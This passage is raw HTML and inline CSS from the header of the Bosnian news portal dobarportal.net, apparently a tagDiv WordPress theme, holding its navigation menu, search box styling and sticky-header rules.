				}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-dobarportal-glavni-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57608 tdb-menu-item-inactive"><a href="https://dobarportal.net/category/dobar/"><div class="tdb-menu-item-text">DOBAR</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57609"><a href="https://dobarportal.net/category/dobar/dobre-price/"><div class="tdb-menu-item-text">DOBRE PRIČE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57610"><a href="https://dobarportal.net/category/dobar/intervju/"><div class="tdb-menu-item-text">DOBAR INTERVJU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57618"><a href="https://dobarportal.net/category/dobar/dobro-jutro/"><div class="tdb-menu-item-text">DOBRO JUTRO</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-57613"><a href="https://dobarportal.net/vijesti-2/promocija/"><div class="tdb-menu-item-text">PROMOCIJA</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57612 tdb-menu-item-inactive"><a href="https://dobarportal.net/showbizz/"><div class="tdb-menu-item-text">ŠOUBIZ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57607"><a href="https://dobarportal.net/category/muzika/"><div class="tdb-menu-item-text">MUZIKA</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57606 tdb-menu-item-inactive"><a href="https://dobarportal.net/category/sport/"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57626"><a href="https://dobarportal.net/category/sport/fudbal/"><div class="tdb-menu-item-text">FUDBAL</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-57603 tdb-menu-item-inactive"><a href="https://dobarportal.net/category/drustvo/"><div class="tdb-menu-item-text">DRUŠTVO</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-menu-item tdb-normal-menu menu-item-57614"><a href="https://dobarportal.net"><div class="tdb-menu-item-text">POČETNA</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57619"><a href="https://dobarportal.net/category/drustvo/apel-za-pomoc/"><div class="tdb-menu-item-text">APEL ZA POMOĆ</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57620"><a href="https://dobarportal.net/category/drustvo/bih/"><div class="tdb-menu-item-text">BiH</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57621"><a href="https://dobarportal.net/category/drustvo/business/"><div class="tdb-menu-item-text">BIZNIS</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57622"><a href="https://dobarportal.net/category/drustvo/crna-hronika/"><div class="tdb-menu-item-text">CRNA HRONIKA</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57604"><a href="https://dobarportal.net/category/drustvo/kolumne/"><div class="tdb-menu-item-text">KOLUMNE</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57624"><a href="https://dobarportal.net/category/drustvo/nauka-i-tehnologija/"><div class="tdb-menu-item-text">NAUKA I TEHNOLOGIJA</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57625"><a href="https://dobarportal.net/category/drustvo/region/"><div class="tdb-menu-item-text">REGION</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-57611"><a href="https://dobarportal.net/kultura/"><div class="tdb-menu-item-text">KULTURA</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57627"><a href="https://dobarportal.net/category/sport/kosarka/"><div class="tdb-menu-item-text">KOŠARKA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57628"><a href="https://dobarportal.net/category/sport/ostali-sportovi/"><div class="tdb-menu-item-text">OSTALI SPORTOVI</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58041 tdb-menu-item-inactive"><a href="https://dobarportal.net/category/lifestyle/"><div class="tdb-menu-item-text">LIFESTYLE</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57605"><a href="https://dobarportal.net/category/moda/"><div class="tdb-menu-item-text">MODA</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_41 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_41 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_41 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_41{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_41 .tdb-search-txt{
                    top: 0px;
                }.tdi_41 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_41 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_41 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_41 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_41 .tdb-drop-down-search-inner,
                .tdi_41 .tdb-search-form,
                .tdi_41 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_41 .tdb-head-search-form-input,
                .tdi_41 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_41 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_41 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_41 .result-msg{
                    text-align: center;
                }.tdi_41 .tdb-head-search-btn svg,
                .tdi_41 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_41 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_41 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_41 .result-msg,
                .tdi_41 .result-msg a{
                    color: #222222;
                }.tdi_41 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_41 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_41 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_41 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_41 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_41 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_41 .entry-thumb{
					background-position: center 50%;
				}.tdi_41 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_41 .td-image-container,
				.ie11 .tdi_41 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_41 .td-module-meta-info,
				.ie11 .tdi_41 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_41 .td-post-vid-time{
					display: block;
				}.tdi_41 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_41 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_41 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_41 .td-post-category{
					display: none;
				}.tdi_41 .td-read-more{
					display: none;
				}.tdi_41 .td-author-date{
					display: inline;
				}.tdi_41 .td-post-author-name{
					display: none;
				}.tdi_41 .entry-review-stars{
					display: none;
				}.tdi_41 .td-icon-star,
                .tdi_41 .td-icon-star-empty,
                .tdi_41 .td-icon-star-half{
					font-size: 15px;
				}.tdi_41 .td-module-comments{
					display: none;
				}.tdi_41 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_41 .td_module_wrap:hover .td-module-title a,
				.tdi_41 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_41 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_41 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_41 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_41 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_41 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_41 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_41 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dobarportal.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraga</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_42 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_42 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_42 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_42 i,
				.tdi_42 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_43{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_43:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_43 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_45{
                    min-height: 0;
                }.tdi_45 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_44_rand_style td-element-style" ></div><div id="tdi_46" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_47 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_47 .tdc-row-video-background-error,
	                .tdi_47 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
padding-right:15px !important;
padding-left:15px !important;
}
}

